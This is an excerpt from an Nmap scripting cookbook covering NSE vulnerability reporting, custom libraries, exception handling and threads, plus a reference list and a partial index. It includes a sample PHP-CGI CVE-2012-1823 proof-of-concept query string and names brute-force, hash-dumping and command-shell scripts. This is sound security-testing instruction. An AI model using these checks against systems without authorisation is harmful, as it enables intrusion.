The correct way to report vulnerabilities in NSE is through the library vulns. Let's review the process of reporting a vulnerability:

1. Load the library vulns (Nmap 6.x format):

```
local vulns = require "vulns"
```

2. Create a vuln object table. Pay special attention to the state field:

3. Create a report object and report the vulnerability:

```
local vuln_report = new
vulns.Report:new(SCRIPT_NAME, host, port)
return vuln_report:make_output(vuln)
```

4. If the state is set to indicate if a host is vulnerable, Nmap will

#### include a similar vulnerability report:

```
PORT
       STATE SERVICE REASON
80/tcp open http syn-ack
 http-vuln-cve2012-1823:
   VULNERABLE:
   PHP-CGI Remote code execution and source
code disclosure
     State: VULNERABLE (Exploitable)
     IDs: CVE:2012-1823
     Description:
       According to PHP's website, "PHP is a
widely-used general-purpose
       scripting language that is especially
suited for Web development and
       can be embedded into HTML." When PHP is
used in a CGI-based setup
       (such as Apache's mod_cgid), the php-cgi
receives a processed query
       string parameter as command line
arguments which allows command-line
       switches, such as -s, -d or -c to be
passed to the php-cgi binary,
       which can be exploited to disclose
source code and obtain arbitrary
       code execution.
     Disclosure date: 2012-05-3
     Extra information:
       Proof of Concept:/index.php?-s
     References:
       http://eindbazen.net/2012/05/php-cgi-
advisory-cve-2012-1823/
       http://cve.mitre.org/cgi-
bin/cvename.cgi?name=2012-1823
      http://ompldr.org/vZGxxaQ
```

#### How it works...

The library vulns was introduced by Djalal Harouni and Henri Doreau to unify the output returned by NSE scripts that performed vulnerability checks. This library also manages and keeps track of the security checks done, a useful feature for users who would like to list the security checks even if the target was not vulnerable.

The vulnerability table can contain the following fields:

- title: String indicating the title of the vulnerability. This field is mandatory.
- state: This field indicates different possible states of the vulnerability check. This field is mandatory. See the table vulns.STATE for all possible values.
- IDS: Field that stores CVE and BID IDs. It is used to automatically generate advisory URLs.
- risk\_factor: String that indicates the risk factor: High/Medium/Low.
- scores: Field that stores CVSS and CVSSv2 scores.
- description: Description of the vulnerability.
- dates: Field of dates relevant to this vulnerability.
- check\_results: String or list of strings used to store returned results.
- exploit\_results: String or list of strings used to store the exploitation results.
- extra\_info: String or list of strings used to store additional information.
- references: List of URIs to be included as references. The library will automatically generate URIs for CVE and BID links if the table IDS was set.

As you saw previously, the procedure to report vulnerabilities within NSE is pretty straightforward. First, we create a table containing all of the vulnerability information:

```
local vuln = { title = "<TITLE GOES HERE>", state =
vulns.STATE.NOT_VULN, ... }
```

To report back to the users, we need a report object:

```
local vuln_report = new vulns.Report:new(SCRIPT_NAME,
host, port)
```

The last function that you should use in NSE scripts that include this library is make\_output(). This will generate and display the report if the target was found to be vulnerable, or will return nil if it wasn't.

```
return vuln_report:make_output(vuln)
```

If you would like to study more NSE scripts that use this library, visit <a href="http://nmap.org/nsedoc/categories/vuln.html">http://nmap.org/nsedoc/categories/vuln.html</a>. Note that not all the scripts use it yet as this library was introduced fairly recently.

#### There's more...

You can tell Nmap to report on all vulnerability checks performed by NSE by using the library argument vulns.showall:

```
# nmap -sV --script vuln --script-args vulns.showall
<target>
```

A list of all vulnerability checks will be shown:

```
http-vuln-cve2011-3192:
   VULNERABLE:
   Apache byterange filter DoS
      State: VULNERABLE
      IDs: CVE:CVE2011-3192 OSVDB:74721
      Description:
       The Apache web server is vulnerable to a
denial of service attack when numerous
        overlapping byte ranges are requested.
      Disclosure date: 2011-08-19
      References:
        http://nessus.org/plugins/index.php?
view=single&id=55976
       http://cve.mitre.org/cgi-bin/cvename.cgi?
name=CVE2011-3192
       http://osvdb.org/74721
http://seclists.org/fulldisclosure/2011/Aug/175
 http-vuln-cve2011-3368:
   NOT VULNERABLE:
   Apache mod_proxy Reverse Proxy Security Bypass
      State: NOT VULNERABLE
      IDs: CVE:CVE2011-3368 OSVDB:76079
      References:
       http://cve.mitre.org/cgi-bin/cvename.cgi?
name=CVE2011-3368
       http://osvdb.org/76079
```

This library can also be combined with prerule and postrule actions if you need more flexibility. The online documentation of the NSE library vulns

can be found at <a href="http://nmap.org/nsedoc/lib/vulns.html">http://nmap.org/nsedoc/lib/vulns.html</a>.

#### **Vulnerability states of the library vulns**

The library vulns can mark hosts with an exploitability status which is used to indicate to the Nmap Scripting Engine if certain vulnerabilities exist in a host.

The following is a snippet from the vulns library that shows the supported states and the corresponding string message used in the reports:

```
STATE_MSG = {
   [STATE.LIKELY_VULN] = 'LIKELY VULNERABLE',
   [STATE.NOT_VULN] = 'NOT VULNERABLE',
   [STATE.VULN] = 'VULNERABLE',
   [STATE.DoS] = 'VULNERABLE (DoS)',
   [STATE.EXPLOIT] = 'VULNERABLE (Exploitable)',
   [bit.bor(STATE.DoS,STATE.VULN)] = 'VUNERABLE (DoS)',
   [bit.bor(STATE.EXPLOIT,STATE.VULN)] = 'VULNERABLE (Exploitable)',
}
```

#### See also

- The Making HTTP requests to identify vulnerable Trendnet webcams recipe
- The Sending UDP payloads by using NSE sockets recipe
- The Exploiting a path traversal vulnerability with NSE recipe
- The Writing a brute force script recipe
- The Working with the web crawling library recipe
- The Writing your own NSE library recipe

## **Writing your own NSE library**

There are times when you will realize that the code you are writing could be put into a library to be re-used by other NSE scripts. The process of writing an NSE library is straightforward, and there are only certain things that we need to consider, such as not accessing global variables used by other scripts. Although Lua modules are preferred, the Nmap Scripting Engine also supports C modules via the Lua C API, for those looking for that extra performance.

This recipe will teach you how to create your own Lua NSE library.

#### How to do it...

Creating a library has a similar process to writing scripts. Just keep in mind the scope of the variables that you are working with. Let's create a simple library:

1. Create a new file mylibrary.lua, and start by typing the required libraries you may need:

```
local math = require "math"
```

2. Now, simply add the functions to your library. We will create a function that returns the classic "Hello world!" message:

```
function hello_word()
  return "Hello World!"
end
```

3. Place your library file inside the directory *nselib*. Create a new NSE script and add the require() call inside of it:

```
local mylibrary = require "mylibrary"
```

4. Execute your method from inside your script. If the method can't be accessed, you probably set an incorrect scope assignment for the function:

```
mylibrary.hello_world()
```

#### How it works...

The LUA NSE libraries are stored inside the directory *nselib* in your configured data directory. To create our own libraries we just need to create the .lua file and place it in that directory:

```
--hello.lua
local stdnse = require "stdnse"
function hello(msg, name)
  return stdnse.format("%s %s", msg, name)
end
```

NSE scripts can now import your NSE library and call the available functions:

```
local hello = require "hello"
...
hello.foo()
```

It is important to document your library well before submitting it to <nmap-dev@insecure.org> in order to help other developers quickly understand the purpose and functionality of your new library.

#### There's more...

To avoid overriding global variables used in other scripts by mistake, include the module strict.lua. This module will alert you every time you access or modify undeclared global variables at runtime.

#### **Debugging NSE scripts**

If something unexpected happens, turn on debugging to get additional information. Nmap uses the flag -d for debugging and you can set any integer between 0 and 9:

```
$ nmap -p80 --script http-google-email -d4 <target>
```

#### **Exception handling**

The library nmap provides an exception handling mechanism for NSE scripts, which is designed to help with networking I/O tasks.

The exception handling mechanism from the nmap library works as expected. We wrap the code that we want to monitor for exceptions inside a nmap.try() call. The first value returned by the function indicates the completion status. If it returns false or nil, the second returned value must be an error string. The rest of the return values in a successful execution can be set and used as you wish. The catch function defined by nmap.new\_try() will execute when an exception is raised.

The following example is a code snippet of the script <code>mysql-vuln-cve2012-2122.nse</code> (<a href="http://nmap.org/nsedoc/scripts/mysql-vuln-cve2012-2122.html">http://nmap.org/nsedoc/scripts/mysql-vuln-cve2012-2122.html</a>). In this script a catch function performs some simple garbage collection if a socket is left open:

```
local catch = function() socket:close() end
local try = nmap.new_try(catch)
...
   try( socket:connect(host, port) )
   response = try( mysql.receiveGreeting(socket) )
```

The official documentation of the NSE library nmap can be found at <a href="http://nmap.org/nsedoc/lib/nmap.html">http://nmap.org/nsedoc/lib/nmap.html</a>.

#### Importing modules in C

Some modules included with the Nmap Scripting Engine are written in C++ or C. These languages provide enhanced performance and are recommended when that is a critical aspect of the required task.

We can use compiled C modules with the Lua C API in our scripts by following the protocols described extensively at:

- http://www.lua.org/manual/5.2/manual.html#4
- <a href="http://nmap.org/book/nse-library.html">http://nmap.org/book/nse-library.html</a>

#### See also

- The Making HTTP requests to identify vulnerable Trendnet webcams recipe
- The Sending UDP payloads by using NSE sockets recipe
- The Exploiting a path traversal vulnerability with NSE recipe
- The Writing a brute force script recipe
- The Working with the web crawling library recipe
- The Reporting vulnerabilities correctly in NSE scripts recipe

# Working with NSE threads, condition variables, and mutexes in NSE

The Nmap Scripting Engine offers finer control over script parallelism by implementing threads, condition variables, and mutexes. Each NSE script is normally executed inside a Lua coroutine or thread but it may yield additional worker threads if the programmer decides to do so.

This recipe will teach you how to deal with parallelism in NSE.

#### How to do it...

NSE threads are recommended for scripts that need to perform network operations in parallel. Let's see how to deal with parallelism in our scripts:

 To create a new NSE thread, use the function new\_thread() from the library stdnse:

```
local co =
stdnse.new_thread(worker_main_function, arg1,
arg2, arg3, ...)
```

2. To synchronize access to a network resource, create a mutex on an object:

```
local my_mutex = nmap.mutex(object)
```

3. Then the function returned by nmap.mutex(object) can be locked as follows:

```
my_mutex("trylock")
```

4. After you are done working with it, you should release it with the function "done":

```
my_mutex("done")
```

5. NSE supports condition variables to help you synchronize the

execution of threads. To create a condition variable, use the function nmap.condvar(object):

```
local o = {}
local my_condvar = nmap.condvar(o)
```

6. After that you may wait on, signal, or broadcast the condition variable:

```
my_condvar("signal")
```

#### How it works...

NSE scripts transparently yield when a network operation occurs. Script writers may want to perform parallel networking tasks, like the script <a href="http-slowloris">http-slowloris</a> which opens several sockets and keeps them open concurrently. NSE threads solve this problem by allowing script writers to yield parallel network operations.

The function <a href="mailto:stdnse.new\_thread">stdnse.new\_thread</a> receives as the first argument the new worker's main function. This function will be executed after the new thread is created. Script writers may pass any additional arguments as optional parameters in <a href="mailto:stdnse.new\_thread">stdnse.new\_thread</a>().

```
local co = stdnse.new_thread(worker_main_function,
arg1, arg2, arg3, ...)
```

The worker's return values are ignored by NSE and they can't report script output. The official documentation recommends using upvalues, function parameters, or environments to report results back to the base thread.

After execution, it returns the base coroutine and a status query function. This status query function returns up to two values: the results of coroutine.status using the base coroutine and, if an error occurs, an error object.

Mutexes or mutual exclusive objects were implemented to protect resources such as NSE sockets. The following operations can be performed on a mutex:

- lock: Locks the mutex. If the mutex is taken, the worker thread will yield and wait until it is released.
- trylock: Attempts to lock the mutex in a non-blocking way. If the mutex is taken, it will return false. (It will not yield as in the function lock.)
- done: Releases the mutex. Other threads can lock it after this.
- running: This function should not be used at all other than for debugging, because it affects the thread collection of finished threads.

Condition variables were implemented to help developers coordinate the communication between threads. The following operations can be performed on a conditional variable:

- broadcast: Resumes all threads in the condition variable queue
- wait: Adds the current thread to the waiting queue on the condition variable
- signal: Signals a thread from the waiting queue

To read implementations of script parallelism, I recommend that you read the source code of the NSE scripts broadcast-ping, ssl-enum-ciphers, firewall-bypass, http-slowloris, Or broadcast-dhcp-discover.

#### There's more...

Lua provides an interesting feature called coroutines. Each coroutine has its own execution stack. The most important part is that we can suspend and resume the execution via coroutine.resume() and coroutine.yield(). The function stdnse.base() was introduced to help identify if the main script thread is still running. It returns the base coroutine of the running script.

You can learn more about coroutines from Lua's official documentation:

- http://lua-users.org/wiki/CoroutinesTutorial
- http://www.lua.org/pil/9.1.html

#### **Debugging NSE scripts**

If something unexpected happens, turn on debugging to get additional information. Nmap uses the flag -d for debugging and you can set any integer between 0 and 9:

```
$ nmap -p80 --script http-google-email -d4 <target>
```

#### **Exception handling**

The library nmap provides an exception handling mechanism for NSE scripts that is designed to help with networking I/O tasks.

The exception handling mechanism from the nmap library works as expected. We wrap the code that we want to monitor for exceptions inside a nmap.try() call. The first value returned by the function indicates the completion status. If it returns false or nil, the second returned value must be an error string. The rest of the return values in a successful execution can be set and used as you wish. The catch function defined by nmap.new\_try() will execute when an exception is raised.

The following example is a code snippet of the script <code>mysql-vuln-cve2012-2122.nse</code> (<a href="http://nmap.org/nsedoc/scripts/mysql-vuln-cve2012-2122.html">http://nmap.org/nsedoc/scripts/mysql-vuln-cve2012-2122.html</a>). In this script a <code>catch</code> function performs some simple garbage collection if a socket is left open:

```
local catch = function() socket:close() end
local try = nmap.new_try(catch)
...
  try( socket:connect(host, port) )
  response = try( mysql.receiveGreeting(socket) )
```

The official documentation of the NSE library nmap can be found at <a href="http://nmap.org/nsedoc/lib/nmap.html">http://nmap.org/nsedoc/lib/nmap.html</a>.

#### See also

- The Making HTTP requests to identify vulnerable Trendnet webcams recipe
- The Sending UDP payloads by using NSE sockets recipe
- The Exploiting a path traversal vulnerability with NSE recipe

- The Writing a brute force script recipe
  The Working with the web crawling library recipe
  The Reporting vulnerabilities correctly in NSE scripts recipe

### Appendix A. References

This appendix reflects the incredible amount of work that people have put into Nmap. I recommend that you complement reading this cookbook with the information from Nmap's official documentation shown at the following URLs:

Installing and Compiling Nmap – <a href="http://nmap.org/book/install.html">http://nmap.org/book/install.html</a>

Service and Application Version Detection – <a href="http://nmap.org/book/vscan.html">http://nmap.org/book/vscan.html</a>

Nping's Echo mode – <a href="http://nmap.org/book/nping-man-echo-mode.html">http://nmap.org/book/nping-man-echo-mode.html</a>

Zenmap - <a href="http://nmap.org/zenmap/">http://nmap.org/zenmap/</a>

OS Detection - http://nmap.org/book/man-os-detection.html

Port Scanning Techniques – <a href="http://nmap.org/book/man-port-scanning-techniques.html">http://nmap.org/book/man-port-scanning-techniques.html</a>

Host Discovery – <a href="http://nmap.org/book/man-host-discovery.html">http://nmap.org/book/man-host-discovery.html</a>

Miscellaneous Nmap Options – <a href="http://nmap.org/book/man-misc-options.html">http://nmap.org/book/man-misc-options.html</a>

NSEDoc - http://nmap.org/nsedoc/

ip-geolocation-geobytes.nse documentation —
http://nmap.org/nsedoc/scripts/ip-geolocation-geobytes.html

ip-geolocation-geoplugin.nse documentation —
http://nmap.org/nsedoc/scripts/ip-geolocation-geoplugin.html

ip-geolocation-ipinfodb.nse documentation —
http://nmap.org/nsedoc/scripts/ip-geolocation-ipinfodb.html

ip-geolocation-maxmind.nse documentation —
http://nmap.org/nsedoc/scripts/ip-geolocation-maxmind.html

whois.nse documentation - <a href="http://nmap.org/nsedoc/scripts/whois.html">http://nmap.org/nsedoc/scripts/whois.html</a>

http-google-malware.nse documentation — <a href="http://nmap.org/nsedoc/scripts/http-google-malware.html">http://nmap.org/nsedoc/scripts/http-google-malware.html</a>

dns-brute.nse documentation — <a href="http://nmap.org/nsedoc/scripts/dns-brute.html">http://nmap.org/nsedoc/scripts/dns-brute.nse</a> documentation — <a href="http://nmap.org/nsedoc/scripts/dns-brute.html">http://nmap.org/nsedoc/scripts/dns-brute.html</a>

ipidseq.nse documentation - <a href="http://nmap.org/nsedoc/scripts/ipidseq.html">http://nmap.org/nsedoc/scripts/ipidseq.html</a>

External script library – <a href="https://secwiki.org/w/Nmap/External\_Script\_Library">https://secwiki.org/w/Nmap/External\_Script\_Library</a>

http-methods.nse documentation — <a href="http://nmap.org/nsedoc/scripts/http-methods.html">http-methods.nse documentation — <a href="http://nmap.org/nsedoc/scripts/http-methods.html">http://nmap.org/nsedoc/scripts/http-methods.html</a>

http-open-proxy.nse documentation — <a href="http://nmap.org/nsedoc/scripts/http-open-proxy.html">http://nmap.org/nsedoc/scripts/http-open-proxy.html</a>

http-phpself-xss.nse documentation http://nmap.org/nsedoc/scripts/http-phpself-xss.html

http-waf-detect.nse documentation — http://nmap.org/nsedoc/scripts/http-waf-detect.html

http-userdir-enum.nse documentation —
http://nmap.org/nsedoc/scripts/http-userdir-enum.html

http-enum.nse documentation — <a href="http://nmap.org/nsedoc/scripts/http-enum.html">http-enum.nse documentation — http://nmap.org/nsedoc/scripts/http-enum.html</a>

http-brute.nse documentation — <a href="http://nmap.org/nsedoc/scripts/http-brute.html">http-brute.nse documentation — http://nmap.org/nsedoc/scripts/http-brute.html</a>

http -default-accounts.nse documentation — http://nmap.org/nsedoc/scripts/http-default-accounts.html

http-wordpress-brute.nse documentation – <a href="http://nmap.org/nsedoc/scripts/http-wordpress-brute.html">http://nmap.org/nsedoc/scripts/http-wordpress-brute.html</a>

```
http-trace.nse documentation - <a href="http://nmap.org/nsedoc/scripts/http-">http-trace.nse documentation</a> - <a href="http://nmap.org/nsedoc/scripts/http-">http://nmap.org/nsedoc/scripts/http-</a>
trace.html
http-joomla-brute.nse documentation -
http://nmap.org/nsedoc/scripts/http-joomla-brute.html
http-unsafe-output-escaping.nse documentation —
http://nmap.org/nsedoc/scripts/http-unsafe-output-escaping.html
http -sql-injection.nse documentation -
http://nmap.org/nsedoc/scripts/http-sgl-injection.html
http-slowloris.nse documentation - http://nmap.org/nsedoc/scripts/http-
slowloris.html
ms-sql-brute.nse documentation - http://nmap.org/nsedoc/scripts/ms-
sgl-brute.html
mysql-databases.nse documentation -
http://nmap.org/nsedoc/scripts/mysgl-databases.html
mysgl-empty-password.nse documentation —
http://nmap.org/nsedoc/scripts/mysgl-empty-password.html
mysgl-variables.nse documentation -
http://nmap.org/nsedoc/scripts/mysgl-variables.html
mysql-brute.nse documentation - <a href="http://nmap.org/nsedoc/scripts/mysql-">http://nmap.org/nsedoc/scripts/mysql-</a>
brute.html
mysql-audit.nse documentation - http://nmap.org/nsedoc/scripts/mysql-
audit.html
oracle-brute.nse documentation - http://nmap.org/nsedoc/scripts/oracle-
brute.html
oracle-sid-brute.nse documentation -
http://nmap.org/nsedoc/scripts/oracle-sid-brute.html
```

ms-sql-info.nse documentation - http://nmap.org/nsedoc/scripts/ms-sql-

#### info.html

```
ms-sql-empty-password.nse documentation —
http://nmap.org/nsedoc/scripts/ms-sgl-empty-password.html
ms-sql-dump-hashes.nse documentation —
http://nmap.org/nsedoc/scripts/ms-sql-dump-hashes.html
ms-sql-xp-cmdshell.nse documentation —
http://nmap.org/nsedoc/scripts/ms-sql-xp-cmdshell.html
mongodb-databases.nse documentation -
http://nmap.org/nsedoc/scripts/mongodb-databases.html
mongodb-info.nse documentation -
http://nmap.org/nsedoc/scripts/mongodb-info.html
couchdb-databases.nse documentation -
http://nmap.org/nsedoc/scripts/couchdb-databases.html
couchdb-stats.nse documentation -
http://nmap.org/nsedoc/scripts/couchdb-stats.html
http-google-search.nse documentation - <a href="http://seclists.org/nmap-">http://seclists.org/nmap-</a>
dev/2011/g3/att-401/http-google-email.nse
smtp-open-relay.nse documentation -
http://nmap.org/nsedoc/scripts/smtp-open-relay.html
smtp-brute.nse documentation - http://nmap.org/nsedoc/scripts/smtp-
brute.html
smtp-enum-users.nse documentation –
http://nmap.org/nsedoc/scripts/smtp-enum-users.html
smtp-strangeport.nse documentation -
http://nmap.org/nsedoc/scripts/smtp-strangeport.html
imap-brute.nse documentation — http://nmap.org/nsedoc/scripts/imap-
brute.html
```

```
imap-capabilities.nse documentation —
http://nmap.org/nsedoc/scripts/imap-capabilities.html
```

pop3-brute.nse documentation — <a href="http://nmap.org/nsedoc/scripts/pop3-brute.html">http://nmap.org/nsedoc/scripts/pop3-brute.nse</a> documentation — <a href="http://nmap.org/nsedoc/scripts/pop3-brute.html">http://nmap.org/nsedoc/scripts/pop3-brute.html</a>

pop3-capabilities.nse documentation — <a href="http://nmap.org/nsedoc/scripts/pop3-capabilities.html">http://nmap.org/nsedoc/scripts/pop3-capabilities.html</a>

smtp-vuln-cve2011-1764.nse documentation —
http://nmap.org/nsedoc/scripts/smtp-vuln-cve2011-1764.html

Timing and Performance – <a href="http://nmap.org/book/man-performance.html">http://nmap.org/book/man-performance.html</a>

Nmap Scripting Engine (NSE) - <a href="http://nmap.org/book/man-nse.html">http://nmap.org/book/man-nse.html</a>

Dnmap - http://mateslab.weebly.com/dnmap-the-distributed-nmap.html

Nmap output – <a href="http://nmap.org/book/man-output.html">http://nmap.org/book/man-output.html</a>

Script Parallelism – <a href="http://nmap.org/book/nse-parallelism.html">http://nmap.org/book/nse-parallelism.html</a>

NSE library stdnse - <a href="http://nmap.org/nsedoc/lib/stdnse.html#new-thread">http://nmap.org/nsedoc/lib/stdnse.html#new-thread</a>

NSE library nmap – <a href="http://nmap.org/nsedoc/lib/nmap.html#mutex">http://nmap.org/nsedoc/lib/nmap.html#mutex</a>

#### Index

#### A

- additional random data
  - sending / <u>Hiding our traffic with additional random data</u>, <u>How it works...</u>, <u>There's more...</u>
- aggressive mode
  - detections, enabling / Aggressive detection
- ARP ping scans
  - using, for host discovery / <u>Discovering hosts with ARP ping scans</u>, <u>How it works...</u>, <u>There's more...</u>
  - working / <u>How it works...</u>

#### B

- broadcast-avahi-dos script / How it works...
- broadcast-db2-discover script / How it works...
- broadcast-dhcp-discover script / How it works...
- broadcast-dns-service-discovery script / How it works...
- broadcast-dropbox-listener script / How it works...
- broadcast-listener script / How it works...
- broadcast-ms-sql-discover script / How it works...
- broadcast-netbios-master-browser script / How it works...
- broadcast-ping script / How it works...
- broadcast-rip-discover script / How it works...
- broadcast-upnp-info script / How it works...
- broadcast-wsdd-discover script / How it works...
- broadcast pings
  - using, for host discovery / <u>Discovering hosts using</u>

#### broadcast pings, How it works..., There's more...

target library / <u>Target library</u>

#### broadcast scripts

- used, for network information gathering / <u>Gathering</u> network information with broadcast scripts, <u>How it works...</u>, There's more...
- about / <u>Gathering network information with broadcast</u> <u>scripts</u>, <u>How it works...</u>
- Target library / <u>Target library</u>

#### brute force script

- writing / Writing a brute force script, How it works...
- about / Writing a brute force script, How to do it...
- NSE scripts, debugging / <u>Debugging NSE scripts</u>
- exception handling / <u>Exception handling</u>
- brute modes / <u>Brute modes</u>, <u>See also</u>

#### C

- catch function / <u>Exception handling</u>
- check\_probe\_response() function / How it works...
- CIDR / CIDR notation
- CIS / <u>Detecting insecure configurations in MySQL servers</u>
- correct timing template
  - about / <u>Selecting the correct timing template</u>
  - selecting / How to do it...
  - working / How it works...
  - Paranoid (-0) value / How it works...
  - Sneaky value / How it works...
  - polite value / How it works...
  - o normal value / How it works...
  - aggressive value / How it works...
  - insane value / How it works...
- CouchDB databases

- about / <u>Listing CouchDB databases</u>
- listing / How to do it..., There's more...
- statistics, retrieving / <u>Retrieving CouchDB database</u> <u>statistics</u>, <u>How to do it...</u>, <u>How it works...</u>
- CPE / There's more...
- CVS / Dumping the database in CSV format

#### D

- --data-length option / There's more...
- database
  - about / Introduction
  - auditing / Introduction
- disconnect function / How to do it...
- DKIM / How it works...
- Dnmap
  - about / <u>Distributing a scan among several clients using Dnmap</u>
  - used, for distributed port scanning / <u>Getting ready</u>, <u>How to</u> do it...
  - working / How it works...
  - statistics / <u>Dnmap statistics</u>, <u>See also</u>
- DNS records
  - about / <u>Brute forcing DNS records</u>
  - brute forcing / <u>Brute forcing DNS records</u>, <u>How it works...</u>,
     <u>Target library</u>
- DNS resolution
  - forcing / Forcing DNS resolution, How to do it...
  - working / How it works..., There's more...
  - DNS nameservers, specifying / <u>Specifying different DNS</u> nameservers

#### Е

- Edit Selected Profile / Editing and deleting a scan profile
- Exim SMTP server 4.70
  - detecting / <u>Detecting vulnerable Exim SMTP servers</u>
     version 4.70 through 4.75, <u>How to do it...</u>, <u>How it works...</u>,
     There's more...
  - NSE scripts, debugging / <u>Debugging NSE scripts</u>

#### G

- Google Safe Browsing / <u>Checking if a host is known for malicious</u> activities
- Google Search
  - valid e-mail accounts, discovering / <u>Discovering valid e-mail accounts using Google Search</u>, How it works...
  - working / How it works...
  - NSE scripts, debugging / <u>Debugging NSE scripts</u>
- grepable format
  - scan results, saving / <u>Saving scan results in a grepable</u> format, How to do it..., There's more...

#### Н

- host
- excluding, from scans / <u>Excluding hosts from your scans</u>, <u>How to do it...</u>
- list, excluding from scans / <u>Excluding a host list from your scans</u>
- checking, for malicious activities / <u>Checking if a host is known for malicious activities</u>, <u>How it works...</u>, <u>There's more...</u>

#### host discovery

- TCP SYN ping scans, using / <u>Discovering hosts with TCP SYN ping scans</u>, <u>How it works...</u>
- TCP ACK ping scans, using / <u>Discovering hosts with TCP</u> <u>ACK ping scans</u>, <u>There's more...</u>
- UDP ping scans, using / <u>Discovering hosts with UDP ping</u> scans
- ICMP ping scans, using / <u>Discovering hosts with ICMP</u> <u>ping scans</u>, <u>How it works...</u>
- using, for IP protocol ping scans / <u>Discovering hosts with IP protocol ping scans</u>, <u>How it works...</u>, <u>There's more...</u>
- using, for ARP ping scans / <u>Discovering hosts with ARP ping scans</u>, <u>How it works...</u>, <u>There's more...</u>
- MAC address spoofing / MAC address spoofing
- broadcast pings, using / <u>Discovering hosts using</u> <u>broadcast pings</u>, <u>How it works...</u>, <u>There's more...</u>
- host exclusion / Excluding hosts from your scans
- host operating system
  - fingerprinting / Fingerprinting the operating system of a host, How it works...
  - OS detection, in verbose mode / <u>OS detection in verbose</u> mode
  - new OS fingerprints, submitting / <u>Submitting new OS</u> <u>fingerprints</u>
- host table, fields
  - host.os / <u>Introduction</u>
  - host.ip / <u>Introduction</u>
  - host.name / <u>Introduction</u>
- HTML scan report
  - about / Generating an HTML scan report
  - generating / Getting Ready...
  - XSL stylesheets, working / How it works...

#### HTTP request

 making, for vulnerable Trendnet webcam identification / <u>Making HTTP requests to identify vulnerable Trendnet</u> <u>webcams, How to do it..., How it works...</u>

#### ICMP ping scans

- using, for host discovery / <u>Discovering hosts with ICMP</u> <u>ping scans</u>, <u>How it works...</u>
- ICMP types / ICMP types, See also

#### idle scanning

- about / Spoofing the origin IP of a port scan
- working / How it works...

#### IMAP mail server capabilities

- retrieving / <u>Retrieving the capabilities of an IMAP mail</u> <u>server, There's more...</u>
- NSE scripts, debugging / <u>Debugging NSE scripts</u>

#### IMAP passwords

- about / <u>Brute forcing IMAP passwords</u>
- brute forcing / <u>Brute forcing IMAP passwords</u>
- working / How it works..., There's more...
- brute modes / <u>Brute modes</u>
- NSE scripts, debugging / <u>Debugging NSE scripts</u>, <u>See also</u>

#### IP address

- about / Geolocating an IP address
- geolocating / Getting ready, How it works...
- o new geolocation provider, submitting / Submitting a new

### geolocation provider, See also

- IP address range
  - scanning / Scanning an IP address range, How it works...
  - CIDR notation / CIDR notation
  - privileged versus unprivileged / <u>Privileged versus</u> unprivileged
  - Nmap port states / Port states
  - port scanning techniques / <u>Port scanning techniques</u>, <u>See also</u>
- IP protocol ping scans
  - using, for host discovery / <u>Discovering hosts with IP</u> protocol ping scans, <u>How it works...</u>, <u>There's more...</u>
  - IP protocols / Supported IP protocols and their payloads
- IP Protocol scan / Listing protocols supported by a remote host
- IPv6 addresses
  - about / <u>Scanning IPv6 addresses</u>
  - scanning / How to do it..., How it works...
  - OS detection / OS detection in IPv6 scanning

## J

John the Rippe tool / <u>Dumping the password hashes of an MS SQL server</u>

# K

- known security vulnerabilities
  - listing / <u>Matching services with known security</u> vulnerabilities, <u>Getting ready</u>
  - working / How it works...

- live hosts
  - finding, in network / <u>Finding live hosts in your network</u>, How it works...
  - --traceroute, using / Traceroute
  - NSE scripts / NSE scripts, See also
- Iltd-discovery script / How it works...
- Lua / Introduction

# M

- mail servers
  - about / Introduction
- Mateslab / How it works...
- max-newtargets / <u>Target library</u>
- MongoDB databases
  - about / Listing MongoDB databases
  - listing / How to do it..., How it works...
- MongoDB server information
  - about / <u>Retrieving MongoDB server information</u>
  - o retrieving / How to do it..., How it works...
- MS SQL passwords
  - brute forcing / <u>Brute forcing MS SQL passwords</u>, <u>There's more...</u>
  - brute modes / <u>Brute modes</u>, <u>See also</u>
- MS SQL server
  - password hashes, dumping / <u>Dumping the password</u>

- hashes of an MS SQL server, How it works..., See also
- command running, through command shell / <u>Running</u> <u>commands through the command shell on MS SQL</u> <u>servers</u>, <u>How it works...</u>, <u>There's more...</u>
- with empty sysadmin password, finding / <u>Finding sysadmin</u> accounts with empty passwords on MS SQL servers, <u>How</u> it works...
- forced scanned ports, in NSE scripts / Force scanned ports only in NSE scripts for MS SQL

### MS SQL server information

- retrieving / <u>Retrieving MS SQL server information</u>, <u>There's</u> more...
- force scanned ports, in NSE scripts / Force scanned ports only in NSE scripts for MS SQL

### multiple scanning profiles

- scanning, Zenmap used / <u>Managing multiple scanning</u> profiles with Zenmap, <u>How to do it...</u>, <u>How it works...</u>, There's more...
- scan profile, editing / <u>Editing and deleting a scan profile</u>,
   See also
- deleting / <u>Editing and deleting a scan profile</u>, <u>See also</u>

# MySQL databases

- about / <u>Listing MySQL databases</u>
- listing / How to do it...
- working / <u>How it works...</u>

# MySQL passwords

- about / Brute forcing MySQL passwords
- brute forcing / How to do it...
- brute modes / Brute modes

## MySQL servers

- empty root passwords, checking / <u>Finding root accounts</u> with empty passwords in MySQL servers, How it works...
- insecure configuration, detecting / <u>Detecting insecure</u> <u>configurations in MySQL servers</u>, <u>How it works...</u>, <u>See also</u>
- MySQL users
  - about / <u>Listing MySQL users</u>
  - listing / How to do it...
  - working / <u>How it works...</u>
- MySQL variables
  - about / <u>Listing MySQL variables</u>
  - listing / How to do it...
  - working / <u>How it works...</u>, <u>There's more...</u>

### N

- NAT
- detecting, Nping used / <u>Detecting NAT with Nping</u>, <u>How it</u> works..., See also
- Ncat
  - about / Introduction
- NCP / How it works...
- Ncrack
  - about / Introduction
- Ndiff
  - about / Introduction
  - scan results, comparing / <u>Comparing scan results with</u> <u>Ndiff, How it works..., There's more...</u>
  - output format / Output format
  - verbose mode / Verbose mode

- servers, monitoring remotely / <u>Monitoring servers remotely</u> with Nmap and Ndiff, How to do it...
- working / <u>How it works...</u>
- network exploration
  - about / Introduction
- network topology graph
  - generating, Zenmap used / <u>Generating a network topology</u> graph with Zenmap, <u>How to do it...</u>, <u>How it works...</u>, There's more...
- New Profile or Command (Ctrl + P) / How to do it...
- Nmap / Introduction
  - about / Introduction
  - downloading, from official source code repository / <u>Downloading Nmap from the official source code</u> <u>repository</u>, <u>How to do it...</u>, <u>How it works...</u>
  - development branches, experimenting with / <u>Experimenting with development branches</u>
  - source code, keeping up-to-date / <u>Keeping your source</u> <u>code up-to-date</u>
  - compiling, from source code / <u>Compiling Nmap from</u> source code, How to do it...
  - working / How it works...
  - OpenSSL development libraries / <u>OpenSSL development</u> libraries
  - o directives, configuring / Configure directives
